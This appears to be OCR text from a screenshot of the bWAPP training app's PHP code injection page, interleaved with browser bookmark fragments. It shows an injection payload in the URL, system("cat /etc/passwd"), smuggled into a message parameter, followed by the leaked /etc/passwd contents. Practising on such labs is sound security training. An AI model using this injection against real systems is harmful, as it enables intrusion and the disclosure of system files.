 localhost/phpi.php?message=HelloWorld;system("cat /etc/passw
R
Car Maintenance Tech Stuff International News RIT RIT Calendar m Mastodon MyCourses Crypto HW Answers
bWAPP
an extremely buggy web app !
Choose
----------------
Set your
low
gs Change Password Create User Set Security Level Reset Credits Blog
/ PHP Code Injection /
This is just a test page, reflecting back your message...
HelloWorldroot:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:
/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr
/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false